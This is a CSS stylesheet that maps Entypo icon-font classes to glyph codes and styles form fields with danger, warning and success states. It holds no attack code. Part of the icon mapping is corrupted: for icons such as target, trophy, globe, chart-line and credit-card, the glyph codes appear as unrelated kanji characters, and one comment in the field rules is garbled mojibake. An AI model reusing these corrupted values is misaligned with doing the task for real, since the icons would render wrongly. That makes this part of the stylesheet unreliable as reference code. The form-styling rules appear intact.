.icon-progress-2.icon-left a:before, .icon-progress-2.icon-right a:after {
  content: "\e76a";
  height: inherit;
}

i.icon-progress-2:before {
  content: "\e76a";
  height: inherit;
}

.icon-progress-3.icon-left a:before, .icon-progress-3.icon-right a:after {
  content: "\e76b";
  height: inherit;
}

i.icon-progress-3:before {
  content: "\e76b";
  height: inherit;
}

.icon-target.icon-left a:before, .icon-target.icon-right a:after {
  content: "識";
  height: inherit;
}

i.icon-target:before {
  content: "識";
  height: inherit;
}

.icon-palette.icon-left a:before, .icon-palette.icon-right a:after {
  content: "耳";
  height: inherit;
}

i.icon-palette:before {
  content: "耳";
  height: inherit;
}

.icon-list.icon-left a:before, .icon-list.icon-right a:after {
  content: "\e005";
  height: inherit;
}

i.icon-list:before {
  content: "\e005";
  height: inherit;
}

.icon-list-add.icon-left a:before, .icon-list-add.icon-right a:after {
  content: "\e003";
  height: inherit;
}

i.icon-list-add:before {
  content: "\e003";
  height: inherit;
}

.icon-signal.icon-left a:before, .icon-signal.icon-right a:after {
  content: "童";
  height: inherit;
}

i.icon-signal:before {
  content: "童";
  height: inherit;
}

.icon-trophy.icon-left a:before, .icon-trophy.icon-right a:after {
  content: "醇";
  height: inherit;
}

i.icon-trophy:before {
  content: "醇";
  height: inherit;
}

.icon-battery.icon-left a:before, .icon-battery.icon-right a:after {
  content: "萩";
  height: inherit;
}

i.icon-battery:before {
  content: "萩";
  height: inherit;
}

.icon-back-in-time.icon-left a:before, .icon-back-in-time.icon-right a:after {
  content: "\e771";
  height: inherit;
}

i.icon-back-in-time:before {
  content: "\e771";
  height: inherit;
}

.icon-monitor.icon-left a:before, .icon-monitor.icon-right a:after {
  content: "捗";
  height: inherit;
}

i.icon-monitor:before {
  content: "捗";
  height: inherit;
}

.icon-mobile.icon-left a:before, .icon-mobile.icon-right a:after {
  content: "導";
  height: inherit;
}

i.icon-mobile:before {
  content: "導";
  height: inherit;
}

.icon-network.icon-left a:before, .icon-network.icon-right a:after {
  content: "\e776";
  height: inherit;
}

i.icon-network:before {
  content: "\e776";
  height: inherit;
}

.icon-cd.icon-left a:before, .icon-cd.icon-right a:after {
  content: "珍";
  height: inherit;
}

i.icon-cd:before {
  content: "珍";
  height: inherit;
}

.icon-inbox.icon-left a:before, .icon-inbox.icon-right a:after {
  content: "\e777";
  height: inherit;
}

i.icon-inbox:before {
  content: "\e777";
  height: inherit;
}

.icon-install.icon-left a:before, .icon-install.icon-right a:after {
  content: "\e778";
  height: inherit;
}

i.icon-install:before {
  content: "\e778";
  height: inherit;
}

.icon-globe.icon-left a:before, .icon-globe.icon-right a:after {
  content: "月";
  height: inherit;
}

i.icon-globe:before {
  content: "月";
  height: inherit;
}

.icon-cloud.icon-left a:before, .icon-cloud.icon-right a:after {
  content: "\2601";
  height: inherit;
}

i.icon-cloud:before {
  content: "\2601";
  height: inherit;
}

.icon-cloud-thunder.icon-left a:before, .icon-cloud-thunder.icon-right a:after {
  content: "\26c8";
  height: inherit;
}

i.icon-cloud-thunder:before {
  content: "\26c8";
  height: inherit;
}

.icon-flash.icon-left a:before, .icon-flash.icon-right a:after {
  content: "\26a1";
  height: inherit;
}

i.icon-flash:before {
  content: "\26a1";
  height: inherit;
}

.icon-moon.icon-left a:before, .icon-moon.icon-right a:after {
  content: "\263d";
  height: inherit;
}

i.icon-moon:before {
  content: "\263d";
  height: inherit;
}

.icon-flight.icon-left a:before, .icon-flight.icon-right a:after {
  content: "\2708";
  height: inherit;
}

i.icon-flight:before {
  content: "\2708";
  height: inherit;
}

.icon-paper-plane.icon-left a:before, .icon-paper-plane.icon-right a:after {
  content: "\e79b";
  height: inherit;
}

i.icon-paper-plane:before {
  content: "\e79b";
  height: inherit;
}

.icon-leaf.icon-left a:before, .icon-leaf.icon-right a:after {
  content: "高";
  height: inherit;
}

i.icon-leaf:before {
  content: "高";
  height: inherit;
}

.icon-lifebuoy.icon-left a:before, .icon-lifebuoy.icon-right a:after {
  content: "\e788";
  height: inherit;
}

i.icon-lifebuoy:before {
  content: "\e788";
  height: inherit;
}

.icon-mouse.icon-left a:before, .icon-mouse.icon-right a:after {
  content: "\e789";
  height: inherit;
}

i.icon-mouse:before {
  content: "\e789";
  height: inherit;
}

.icon-briefcase.icon-left a:before, .icon-briefcase.icon-right a:after {
  content: "直";
  height: inherit;
}

i.icon-briefcase:before {
  content: "直";
  height: inherit;
}

.icon-suitcase.icon-left a:before, .icon-suitcase.icon-right a:after {
  content: "\e78e";
  height: inherit;
}

i.icon-suitcase:before {
  content: "\e78e";
  height: inherit;
}

.icon-dot.icon-left a:before, .icon-dot.icon-right a:after {
  content: "\e78b";
  height: inherit;
}

i.icon-dot:before {
  content: "\e78b";
  height: inherit;
}

.icon-dot-2.icon-left a:before, .icon-dot-2.icon-right a:after {
  content: "\e78c";
  height: inherit;
}

i.icon-dot-2:before {
  content: "\e78c";
  height: inherit;
}

.icon-dot-3.icon-left a:before, .icon-dot-3.icon-right a:after {
  content: "\e78d";
  height: inherit;
}

i.icon-dot-3:before {
  content: "\e78d";
  height: inherit;
}

.icon-brush.icon-left a:before, .icon-brush.icon-right a:after {
  content: "\e79a";
  height: inherit;
}

i.icon-brush:before {
  content: "\e79a";
  height: inherit;
}

.icon-magnet.icon-left a:before, .icon-magnet.icon-right a:after {
  content: "\e7a1";
  height: inherit;
}

i.icon-magnet:before {
  content: "\e7a1";
  height: inherit;
}

.icon-infinity.icon-left a:before, .icon-infinity.icon-right a:after {
  content: "\221e";
  height: inherit;
}

i.icon-infinity:before {
  content: "\221e";
  height: inherit;
}

.icon-erase.icon-left a:before, .icon-erase.icon-right a:after {
  content: "\232b";
  height: inherit;
}

i.icon-erase:before {
  content: "\232b";
  height: inherit;
}

.icon-chart-pie.icon-left a:before, .icon-chart-pie.icon-right a:after {
  content: "\e751";
  height: inherit;
}

i.icon-chart-pie:before {
  content: "\e751";
  height: inherit;
}

.icon-chart-line.icon-left a:before, .icon-chart-line.icon-right a:after {
  content: "嶋";
  height: inherit;
}

i.icon-chart-line:before {
  content: "嶋";
  height: inherit;
}

.icon-chart-bar.icon-left a:before, .icon-chart-bar.icon-right a:after {
  content: "投";
  height: inherit;
}

i.icon-chart-bar:before {
  content: "投";
  height: inherit;
}

.icon-chart-area.icon-left a:before, .icon-chart-area.icon-right a:after {
  content: "叛";
  height: inherit;
}

i.icon-chart-area:before {
  content: "叛";
  height: inherit;
}

.icon-tape.icon-left a:before, .icon-tape.icon-right a:after {
  content: "\2707";
  height: inherit;
}

i.icon-tape:before {
  content: "\2707";
  height: inherit;
}

.icon-graduation-cap.icon-left a:before, .icon-graduation-cap.icon-right a:after {
  content: "雌";
  height: inherit;
}

i.icon-graduation-cap:before {
  content: "雌";
  height: inherit;
}

.icon-language.icon-left a:before, .icon-language.icon-right a:after {
  content: "\e752";
  height: inherit;
}

i.icon-language:before {
  content: "\e752";
  height: inherit;
}

.icon-ticket.icon-left a:before, .icon-ticket.icon-right a:after {
  content: "辞";
  height: inherit;
}

i.icon-ticket:before {
  content: "辞";
  height: inherit;
}

.icon-water.icon-left a:before, .icon-water.icon-right a:after {
  content: "懲";
  height: inherit;
}

i.icon-water:before {
  content: "懲";
  height: inherit;
}

.icon-droplet.icon-left a:before, .icon-droplet.icon-right a:after {
  content: "挑";
  height: inherit;
}

i.icon-droplet:before {
  content: "挑";
  height: inherit;
}

.icon-air.icon-left a:before, .icon-air.icon-right a:after {
  content: "\e753";
  height: inherit;
}

i.icon-air:before {
  content: "\e753";
  height: inherit;
}

.icon-credit-card.icon-left a:before, .icon-credit-card.icon-right a:after {
  content: "諜";
  height: inherit;
}

i.icon-credit-card:before {
  content: "諜";
  height: inherit;
}

.icon-floppy.icon-left a:before, .icon-floppy.icon-right a:after {
  content: "沈";
  height: inherit;
}

i.icon-floppy:before {
  content: "沈";
  height: inherit;
}

.icon-clipboard.icon-left a:before, .icon-clipboard.icon-right a:after {
  content: "搭";
  height: inherit;
}

i.icon-clipboard:before {
  content: "搭";
  height: inherit;
}

.icon-megaphone.icon-left a:before, .icon-megaphone.icon-right a:after {
  content: "謄";
  height: inherit;
}

i.icon-megaphone:before {
  content: "謄";
  height: inherit;
}

.icon-database.icon-left a:before, .icon-database.icon-right a:after {
  content: "\e754";
  height: inherit;
}

i.icon-database:before {
  content: "\e754";
  height: inherit;
}

.icon-drive.icon-left a:before, .icon-drive.icon-right a:after {
  content: "\e755";
  height: inherit;
}

i.icon-drive:before {
  content: "\e755";
  height: inherit;
}

.icon-bucket.icon-left a:before, .icon-bucket.icon-right a:after {
  content: "\e756";
  height: inherit;
}

i.icon-bucket:before {
  content: "\e756";
  height: inherit;
}

.icon-thermometer.icon-left a:before, .icon-thermometer.icon-right a:after {
  content: "\e757";
  height: inherit;
}

i.icon-thermometer:before {
  content: "\e757";
  height: inherit;
}

.icon-key.icon-left a:before, .icon-key.icon-right a:after {
  content: "泊";
  height: inherit;
}

i.icon-key:before {
  content: "泊";
  height: inherit;
}

.icon-flow-cascade.icon-left a:before, .icon-flow-cascade.icon-right a:after {
  content: "\e790";
  height: inherit;
}

i.icon-flow-cascade:before {
  content: "\e790";
  height: inherit;
}

.icon-flow-branch.icon-left a:before, .icon-flow-branch.icon-right a:after {
  content: "\e791";
  height: inherit;
}

i.icon-flow-branch:before {
  content: "\e791";
  height: inherit;
}

.icon-flow-tree.icon-left a:before, .icon-flow-tree.icon-right a:after {
  content: "\e792";
  height: inherit;
}

i.icon-flow-tree:before {
  content: "\e792";
  height: inherit;
}

.icon-flow-line.icon-left a:before, .icon-flow-line.icon-right a:after {
  content: "\e793";
  height: inherit;
}

i.icon-flow-line:before {
  content: "\e793";
  height: inherit;
}

.icon-flow-parallel.icon-left a:before, .icon-flow-parallel.icon-right a:after {
  content: "\e794";
  height: inherit;
}

i.icon-flow-parallel:before {
  content: "\e794";
  height: inherit;
}

.icon-rocket.icon-left a:before, .icon-rocket.icon-right a:after {
  content: "噫";
  height: inherit;
}

i.icon-rocket:before {
  content: "噫";
  height: inherit;
}

.icon-gauge.icon-left a:before, .icon-gauge.icon-right a:after {
  content: "\e7a2";
  height: inherit;
}

i.icon-gauge:before {
  content: "\e7a2";
  height: inherit;
}

.icon-traffic-cone.icon-left a:before, .icon-traffic-cone.icon-right a:after {
  content: "\e7a3";
  height: inherit;
}

i.icon-traffic-cone:before {
  content: "\e7a3";
  height: inherit;
}

.icon-cc.icon-left a:before, .icon-cc.icon-right a:after {
  content: "\e7a5";
  height: inherit;
}

i.icon-cc:before {
  content: "\e7a5";
  height: inherit;
}

.icon-cc-by.icon-left a:before, .icon-cc-by.icon-right a:after {
  content: "\e7a6";
  height: inherit;
}

i.icon-cc-by:before {
  content: "\e7a6";
  height: inherit;
}

.icon-cc-nc.icon-left a:before, .icon-cc-nc.icon-right a:after {
  content: "\e7a7";
  height: inherit;
}

i.icon-cc-nc:before {
  content: "\e7a7";
  height: inherit;
}

.icon-cc-nc-eu.icon-left a:before, .icon-cc-nc-eu.icon-right a:after {
  content: "\e7a8";
  height: inherit;
}

i.icon-cc-nc-eu:before {
  content: "\e7a8";
  height: inherit;
}

.icon-cc-nc-jp.icon-left a:before, .icon-cc-nc-jp.icon-right a:after {
  content: "\e7a9";
  height: inherit;
}

i.icon-cc-nc-jp:before {
  content: "\e7a9";
  height: inherit;
}

.icon-cc-sa.icon-left a:before, .icon-cc-sa.icon-right a:after {
  content: "\e7aa";
  height: inherit;
}

i.icon-cc-sa:before {
  content: "\e7aa";
  height: inherit;
}

.icon-cc-nd.icon-left a:before, .icon-cc-nd.icon-right a:after {
  content: "\e7ab";
  height: inherit;
}

i.icon-cc-nd:before {
  content: "\e7ab";
  height: inherit;
}

.icon-cc-pd.icon-left a:before, .icon-cc-pd.icon-right a:after {
  content: "\e7ac";
  height: inherit;
}

i.icon-cc-pd:before {
  content: "\e7ac";
  height: inherit;
}

.icon-cc-zero.icon-left a:before, .icon-cc-zero.icon-right a:after {
  content: "\e7ad";
  height: inherit;
}

i.icon-cc-zero:before {
  content: "\e7ad";
  height: inherit;
}

.icon-cc-share.icon-left a:before, .icon-cc-share.icon-right a:after {
  content: "\e7ae";
  height: inherit;
}

i.icon-cc-share:before {
  content: "\e7ae";
  height: inherit;
}

.icon-cc-remix.icon-left a:before, .icon-cc-remix.icon-right a:after {
  content: "\e7af";
  height: inherit;
}

i.icon-cc-remix:before {
  content: "\e7af";
  height: inherit;
}

.icon-github.icon-left a:before, .icon-github.icon-right a:after {
  content: "\f300";
  height: inherit;
}

i.icon-github:before {
  content: "\f300";
  height: inherit;
}

.icon-github-circled.icon-left a:before, .icon-github-circled.icon-right a:after {
  content: "\f301";
  height: inherit;
}

i.icon-github-circled:before {
  content: "\f301";
  height: inherit;
}

.icon-flickr.icon-left a:before, .icon-flickr.icon-right a:after {
  content: "\f303";
  height: inherit;
}

i.icon-flickr:before {
  content: "\f303";
  height: inherit;
}

.icon-flickr-circled.icon-left a:before, .icon-flickr-circled.icon-right a:after {
  content: "\f304";
  height: inherit;
}

i.icon-flickr-circled:before {
  content: "\f304";
  height: inherit;
}

.icon-vimeo.icon-left a:before, .icon-vimeo.icon-right a:after {
  content: "\f306";
  height: inherit;
}

i.icon-vimeo:before {
  content: "\f306";
  height: inherit;
}

.icon-vimeo-circled.icon-left a:before, .icon-vimeo-circled.icon-right a:after {
  content: "\f307";
  height: inherit;
}

i.icon-vimeo-circled:before {
  content: "\f307";
  height: inherit;
}

.icon-twitter.icon-left a:before, .icon-twitter.icon-right a:after {
  content: "\f309";
  height: inherit;
}

i.icon-twitter:before {
  content: "\f309";
  height: inherit;
}

.icon-twitter-circled.icon-left a:before, .icon-twitter-circled.icon-right a:after {
  content: "\f30a";
  height: inherit;
}

i.icon-twitter-circled:before {
  content: "\f30a";
  height: inherit;
}

.icon-facebook.icon-left a:before, .icon-facebook.icon-right a:after {
  content: "\f30c";
  height: inherit;
}

i.icon-facebook:before {
  content: "\f30c";
  height: inherit;
}

.icon-facebook-circled.icon-left a:before, .icon-facebook-circled.icon-right a:after {
  content: "\f30d";
  height: inherit;
}

i.icon-facebook-circled:before {
  content: "\f30d";
  height: inherit;
}

.icon-facebook-squared.icon-left a:before, .icon-facebook-squared.icon-right a:after {
  content: "\f30e";
  height: inherit;
}

i.icon-facebook-squared:before {
  content: "\f30e";
  height: inherit;
}

.icon-gplus.icon-left a:before, .icon-gplus.icon-right a:after {
  content: "\f30f";
  height: inherit;
}

i.icon-gplus:before {
  content: "\f30f";
  height: inherit;
}

.icon-gplus-circled.icon-left a:before, .icon-gplus-circled.icon-right a:after {
  content: "\f310";
  height: inherit;
}

i.icon-gplus-circled:before {
  content: "\f310";
  height: inherit;
}

.icon-pinterest.icon-left a:before, .icon-pinterest.icon-right a:after {
  content: "\f312";
  height: inherit;
}

i.icon-pinterest:before {
  content: "\f312";
  height: inherit;
}

.icon-pinterest-circled.icon-left a:before, .icon-pinterest-circled.icon-right a:after {
  content: "\f313";
  height: inherit;
}

i.icon-pinterest-circled:before {
  content: "\f313";
  height: inherit;
}

.icon-tumblr.icon-left a:before, .icon-tumblr.icon-right a:after {
  content: "\f315";
  height: inherit;
}

i.icon-tumblr:before {
  content: "\f315";
  height: inherit;
}

.icon-tumblr-circled.icon-left a:before, .icon-tumblr-circled.icon-right a:after {
  content: "\f316";
  height: inherit;
}

i.icon-tumblr-circled:before {
  content: "\f316";
  height: inherit;
}

.icon-linkedin.icon-left a:before, .icon-linkedin.icon-right a:after {
  content: "\f318";
  height: inherit;
}

i.icon-linkedin:before {
  content: "\f318";
  height: inherit;
}

.icon-linkedin-circled.icon-left a:before, .icon-linkedin-circled.icon-right a:after {
  content: "\f319";
  height: inherit;
}

i.icon-linkedin-circled:before {
  content: "\f319";
  height: inherit;
}

.icon-dribbble.icon-left a:before, .icon-dribbble.icon-right a:after {
  content: "\f31b";
  height: inherit;
}

i.icon-dribbble:before {
  content: "\f31b";
  height: inherit;
}

.icon-dribbble-circled.icon-left a:before, .icon-dribbble-circled.icon-right a:after {
  content: "\f31c";
  height: inherit;
}

i.icon-dribbble-circled:before {
  content: "\f31c";
  height: inherit;
}

.icon-stumbleupon.icon-left a:before, .icon-stumbleupon.icon-right a:after {
  content: "\f31e";
  height: inherit;
}

i.icon-stumbleupon:before {
  content: "\f31e";
  height: inherit;
}

.icon-stumbleupon-circled.icon-left a:before, .icon-stumbleupon-circled.icon-right a:after {
  content: "\f31f";
  height: inherit;
}

i.icon-stumbleupon-circled:before {
  content: "\f31f";
  height: inherit;
}

.icon-lastfm.icon-left a:before, .icon-lastfm.icon-right a:after {
  content: "\f321";
  height: inherit;
}

i.icon-lastfm:before {
  content: "\f321";
  height: inherit;
}

.icon-lastfm-circled.icon-left a:before, .icon-lastfm-circled.icon-right a:after {
  content: "\f322";
  height: inherit;
}

i.icon-lastfm-circled:before {
  content: "\f322";
  height: inherit;
}

.icon-rdio.icon-left a:before, .icon-rdio.icon-right a:after {
  content: "\f324";
  height: inherit;
}

i.icon-rdio:before {
  content: "\f324";
  height: inherit;
}

.icon-rdio-circled.icon-left a:before, .icon-rdio-circled.icon-right a:after {
  content: "\f325";
  height: inherit;
}

i.icon-rdio-circled:before {
  content: "\f325";
  height: inherit;
}

.icon-spotify.icon-left a:before, .icon-spotify.icon-right a:after {
  content: "\f327";
  height: inherit;
}

i.icon-spotify:before {
  content: "\f327";
  height: inherit;
}

.icon-spotify-circled.icon-left a:before, .icon-spotify-circled.icon-right a:after {
  content: "\f328";
  height: inherit;
}

i.icon-spotify-circled:before {
  content: "\f328";
  height: inherit;
}

.icon-qq.icon-left a:before, .icon-qq.icon-right a:after {
  content: "\f32a";
  height: inherit;
}

i.icon-qq:before {
  content: "\f32a";
  height: inherit;
}

.icon-instagram.icon-left a:before, .icon-instagram.icon-right a:after {
  content: "\f32d";
  height: inherit;
}

i.icon-instagram:before {
  content: "\f32d";
  height: inherit;
}

.icon-dropbox.icon-left a:before, .icon-dropbox.icon-right a:after {
  content: "\f330";
  height: inherit;
}

i.icon-dropbox:before {
  content: "\f330";
  height: inherit;
}

.icon-evernote.icon-left a:before, .icon-evernote.icon-right a:after {
  content: "\f333";
  height: inherit;
}

i.icon-evernote:before {
  content: "\f333";
  height: inherit;
}

.icon-flattr.icon-left a:before, .icon-flattr.icon-right a:after {
  content: "\f336";
  height: inherit;
}

i.icon-flattr:before {
  content: "\f336";
  height: inherit;
}

.icon-skype.icon-left a:before, .icon-skype.icon-right a:after {
  content: "\f339";
  height: inherit;
}

i.icon-skype:before {
  content: "\f339";
  height: inherit;
}

.icon-skype-circled.icon-left a:before, .icon-skype-circled.icon-right a:after {
  content: "\f33a";
  height: inherit;
}

i.icon-skype-circled:before {
  content: "\f33a";
  height: inherit;
}

.icon-renren.icon-left a:before, .icon-renren.icon-right a:after {
  content: "\f33c";
  height: inherit;
}

i.icon-renren:before {
  content: "\f33c";
  height: inherit;
}

.icon-sina-weibo.icon-left a:before, .icon-sina-weibo.icon-right a:after {
  content: "\f33f";
  height: inherit;
}

i.icon-sina-weibo:before {
  content: "\f33f";
  height: inherit;
}

.icon-paypal.icon-left a:before, .icon-paypal.icon-right a:after {
  content: "\f342";
  height: inherit;
}

i.icon-paypal:before {
  content: "\f342";
  height: inherit;
}

.icon-picasa.icon-left a:before, .icon-picasa.icon-right a:after {
  content: "\f345";
  height: inherit;
}

i.icon-picasa:before {
  content: "\f345";
  height: inherit;
}

.icon-soundcloud.icon-left a:before, .icon-soundcloud.icon-right a:after {
  content: "\f348";
  height: inherit;
}

i.icon-soundcloud:before {
  content: "\f348";
  height: inherit;
}

.icon-mixi.icon-left a:before, .icon-mixi.icon-right a:after {
  content: "\f34b";
  height: inherit;
}

i.icon-mixi:before {
  content: "\f34b";
  height: inherit;
}

.icon-behance.icon-left a:before, .icon-behance.icon-right a:after {
  content: "\f34e";
  height: inherit;
}

i.icon-behance:before {
  content: "\f34e";
  height: inherit;
}

.icon-google-circles.icon-left a:before, .icon-google-circles.icon-right a:after {
  content: "\f351";
  height: inherit;
}

i.icon-google-circles:before {
  content: "\f351";
  height: inherit;
}

.icon-vkontakte.icon-left a:before, .icon-vkontakte.icon-right a:after {
  content: "\f354";
  height: inherit;
}

i.icon-vkontakte:before {
  content: "\f354";
  height: inherit;
}

.icon-smashing.icon-left a:before, .icon-smashing.icon-right a:after {
  content: "\f357";
  height: inherit;
}

i.icon-smashing:before {
  content: "\f357";
  height: inherit;
}

.icon-sweden.icon-left a:before, .icon-sweden.icon-right a:after {
  content: "\f601";
  height: inherit;
}

i.icon-sweden:before {
  content: "\f601";
  height: inherit;
}

.icon-db-shape.icon-left a:before, .icon-db-shape.icon-right a:after {
  content: "\f600";
  height: inherit;
}

i.icon-db-shape:before {
  content: "\f600";
  height: inherit;
}

.icon-logo-db.icon-left a:before, .icon-logo-db.icon-right a:after {
  content: "\f603";
  height: inherit;
}

i.icon-logo-db:before {
  content: "\f603";
  height: inherit;
}

/* Form Styles */
form label {
  display: block;
  cursor: pointer;
}
form label.inline {
  display: inline-block;
  padding-right: 20px;
}
form textarea {
  height: 150px;
}
form fieldset {
  border-style: solid;
  border-width: 0.0625em;
  padding: 1.5625em;
  border-color: #d8d8d8;
  margin: 18px 0;
}
form fieldset legend {
  padding: 5px 10px;
}

.field {
  position: relative;
  max-width: 100%;
  margin-bottom: 10px;
  vertical-align: middle;
  /* removeinline-blockwhite-space窶尿0pxfont-size = 0px of white space */
}
.field.metro, .field .metro {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.field input, .field input[type="*"], .field textarea {
  max-width: 100%;
  width: 100%;
  resize: none;
  -webkit-appearance: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.field .radio, .field .checkbox {
  position: relative;
}
.field .radio input[type="radio"], .field .checkbox input[type="checkbox"] {
  display: none;
}
.field .input {
  position: relative;
  padding: 0 10px;
  background: #fff;
  height: 36px;
  line-height: 34px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.field .input.search {
  height: 36px;
  line-height: 34px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  -ms-border-radius: 1000px;
  -o-border-radius: 1000px;
  border-radius: 1000px;
}
.field .input.textarea {
  height: auto;
}
.field .xnarrow {
  width: 13.33333%;
}
.field .narrow {
  width: 30.66667%;
}
.field .normal {
  width: 48%;
}
.field .wide {
  width: 65.33333%;
}
.field .xwide {
  width: 82.66667%;
}
.field .xxwide {
  width: 100%;
}
.field .xnarrow, .field .narrow, .field .normal, .field .wide, .field .xwide, .field .xxwide {
  margin: 0;
}
.field .xnarrow:last-child, .field .narrow:last-child, .field .normal:last-child, .field .wide:last-child, .field .xwide:last-child, .field .xxwide:last-child {
  margin-left: -4px;
}
.field .xnarrow:first-child, .field .narrow:first-child, .field .normal:first-child, .field .wide:first-child, .field .xwide:first-child, .field .xxwide:first-child {
  margin-right: 3.94%;
  margin-left: 0;
}
.field .xnarrow:first-child:last-child, .field .narrow:first-child:last-child, .field .normal:first-child:last-child, .field .wide:first-child:last-child, .field .xwide:first-child:last-child, .field .xxwide:first-child:last-child {
  margin: 0;
}
.field label + .xnarrow:last-child, .field label + .narrow:last-child, .field label + .normal:last-child, .field label + .wide:last-child, .field label + .xwide:last-child, .field label + .xxwide:last-child {
  margin-left: 0;
}
@media only screen and (max-width: 980px) {
  .field .xxwide:first-child, .field .xxwide:last-child {
    margin-right: 0%;
  }
}
.field.prepend, .field.append {
  font-size: 0;
  white-space: nowrap;
  padding-bottom: 3.5px;
}
.field.prepend input, .field.prepend .input, .field.append input, .field.append .input {
  display: inline-block;
  max-width: 100%;
}
.field.prepend input, .field.prepend .input {
  -webkit-border-radius: 0px 4px 4px 0;
  -moz-border-radius: 0px 4px 4px 0;
  -ms-border-radius: 0px 4px 4px 0;
  -o-border-radius: 0px 4px 4px 0;
  border-radius: 0px 4px 4px 0;
}
.field.append input, .field.append .input {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.field.prepend.append input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.field.prepend.append input:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.field.prepend.append input:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0px 4px 4px 0;
  -moz-border-radius: 0px 4px 4px 0;
  -ms-border-radius: 0px 4px 4px 0;
  -o-border-radius: 0px 4px 4px 0;
  border-radius: 0px 4px 4px 0;
}
.field.prepend .adjoined, .field.append .adjoined, .field.prepend .btn, .field.append .btn {
  position: relative;
  display: inline-block;
  margin-bottom: 0;
  z-index: 99;
}
.field.prepend .btn a, .field.append .btn a {
  padding: 0 12px;
}
.field.prepend .adjoined, .field.append .adjoined {
  padding: 0 10px 0 10px;
  background: #f2f2f2;
  border: 1px solid #d8d8d8;
  font-family: "Open Sans";
  font-weight: 600;
  color: #555555;
  font-size: 16px;
  font-size: 1rem;
  height: 36px;
  line-height: 34px;
}
.field.prepend *:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.field.prepend input:first-child {
  margin-right: 0;
}
.field.prepend .adjoined, .field.prepend .btn {
  margin-right: -1px;
}
.field .adjoined:first-child {
  margin-left: 0 !important;
}
.field.append .adjoined, .field.append .btn {
  margin-left: -1px;
}
.field.append *:last-child {
  -webkit-border-radius: 0px 4px 4px 0;
  -moz-border-radius: 0px 4px 4px 0;
  -ms-border-radius: 0px 4px 4px 0;
  -o-border-radius: 0px 4px 4px 0;
  border-radius: 0px 4px 4px 0;
}
.field.append input:first-child {
  margin-right: 0;
}
.field.double input, .field.double .input {
  width: 50% !important;
}
.field.double input:last-child, .field.double .input:last-child {
  margin-left: -1px;
}
.field.danger:after {
  font-family: "entypo";
  content: "\2716";
  font-size: 16px;
  position: absolute;
  top: 5px;
  right: 15px;
  z-index: 999;
  color: #ca3838;
}
.field.danger.append:after, .field.danger.prepend:after {
  content: "";
}
.field.danger input, .field.danger .input, .field.danger textarea, .field.danger .textarea, .field.danger .radio span, .field.danger .checkbox span, .field.danger .picker {
  border-color: #ca3838;
  color: #ca3838;
  background: #f0c5c5;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field.danger textarea {
  color: #ca3838;
}
.field.danger input::-webkit-input-placeholder, .field.danger textarea::-webkit-input-placeholder {
  color: #ca3838;
}
.field.danger input:-moz-placeholder, .field.danger textarea:-moz-placeholder {
  color: #ca3838;
}
.field.warning:after {
  font-family: "entypo";
  content: "\26a0";
  font-size: 16px;
  position: absolute;
  top: 5px;
  right: 15px;
  z-index: 999;
  color: #f6b83f;
}
.field.warning.append:after, .field.warning.prepend:after {
  content: "";
}
.field.warning input, .field.warning .input, .field.warning textarea, .field.warning .textarea, .field.warning .radio span, .field.warning .checkbox span, .field.warning .picker {
  border-color: #f6b83f;
  color: #f6b83f;
  background: #fef7ea;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field.warning textarea {
  color: #f6b83f;
}
.field.warning input::-webkit-input-placeholder, .field.warning textarea::-webkit-input-placeholder {
  color: #f6b83f;
}
.field.warning input:-moz-placeholder, .field.warning textarea:-moz-placeholder {
  color: #f6b83f;
}
.field.success:after {
  font-family: "entypo";
  content: "\2713";
  font-size: 16px;
  position: absolute;
  top: 5px;
  right: 15px;
  z-index: 999;
  color: #58c026;
}
.field.success.append:after, .field.success.prepend:after {
  content: "";
}
.field.success input, .field.success .input, .field.success textarea, .field.success .textarea, .field.success .radio span, .field.success .checkbox span, .field.success .picker {
  border-color: #58c026;
  color: #58c026;
  background: #c0eeaa;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field.success textarea {
  color: #58c026;
}
.field.success input::-webkit-input-placeholder, .field.success textarea::-webkit-input-placeholder {
  color: #58c026;
}
.field.success input:-moz-placeholder, .field.success textarea:-moz-placeholder {
  color: #58c026;
}
.field .picker.danger {
  border-color: #ca3838;
  color: #ca3838;
  background: #f0c5c5;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .picker.danger select, .field .picker.danger:after {
  color: #ca3838;
}
.field .picker.warning {
  border-color: #f6b83f;
  color: #f6b83f;
  background: #fef7ea;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .picker.warning select, .field .picker.warning:after {
  color: #f6b83f;
}
.field .picker.success {
  border-color: #58c026;
  color: #58c026;
  background: #c0eeaa;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .picker.success select, .field .picker.success:after {
  color: #58c026;
}
.field .radio.danger, .field .checkbox.danger {
  color: #ca3838;
}
